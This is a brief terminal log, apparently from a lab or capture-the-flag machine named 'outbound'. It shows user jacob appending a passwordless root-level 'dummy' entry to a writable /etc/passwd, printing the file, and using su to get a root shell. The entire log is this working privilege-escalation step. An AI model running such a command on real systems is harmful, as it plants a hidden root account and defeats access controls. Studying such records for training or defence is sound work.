 jacob@outbound:~$ echo 'dummy::0:0::/root:/bin/bash' >>/etc/passwd
jacob@outbound:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false
polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin
syslog:x:103:104::/nonexistent:/usr/sbin/nologin
uuidd:x:104:105::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:107::/nonexistent:/usr/sbin/nologin
tss:x:106:108:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
_laurel:x:999:988::/var/log/laurel:/bin/false
mel:x:1000:1000:,,,:/home/mel:/bin/bash
tyler:x:1001:1001:,,,:/home/tyler:/bin/bash
jacob:x:1002:1002:,,,:/home/jacob:/bin/bash
dummy::0:0::/root:/bin/bash
jacob@outbound:~$ su dummy
root@outbound:/home/jacob#